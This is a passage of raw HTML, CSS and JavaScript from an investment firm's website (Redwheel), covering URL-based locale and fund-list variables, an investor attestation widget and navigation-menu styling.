const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">German</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Germany</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3MTgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Professional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/de/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1347" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1800">.elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1800 .elementor-element.elementor-element-6df4ecdb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1800 .elementor-element.elementor-element-6df4ecdb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1800 .elementor-element.elementor-element-660bcfd4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-660bcfd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1800 .elementor-element.elementor-element-660bcfd4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1800 .elementor-element.elementor-element-40f72be5 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-40f72be5{width:auto;max-width:auto;}.elementor-1800 .elementor-element.elementor-element-293d4983:not(.elementor-motion-effects-element-type-background), .elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1800 .elementor-element.elementor-element-293d4983{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1800 .elementor-element.elementor-element-293d4983 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1800 .elementor-element.elementor-element-6df4ecdb{width:27.25%;}.elementor-1800 .elementor-element.elementor-element-660bcfd4{width:72.75%;}}</style><style id="elementor-post-4762">.elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-4762 .elementor-element.elementor-element-fb5e659.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4762 .elementor-element.elementor-element-fb5e659.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4762 .elementor-element.elementor-element-fb5e659:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4762 .elementor-element.elementor-element-fb5e659 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-d1a8620 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4762 .elementor-element.elementor-element-d1a8620 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-4762 .elementor-element.elementor-element-e6bb823 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-e6bb823{width:auto;max-width:auto;}.elementor-4762 .elementor-element.elementor-element-f5d18cb:not(.elementor-motion-effects-element-type-background), .elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-4762 .elementor-element.elementor-element-f5d18cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4762 .elementor-element.elementor-element-f5d18cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-4762 .elementor-element.elementor-element-fb5e659{width:27.25%;}.elementor-4762 .elementor-element.elementor-element-d1a8620{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li 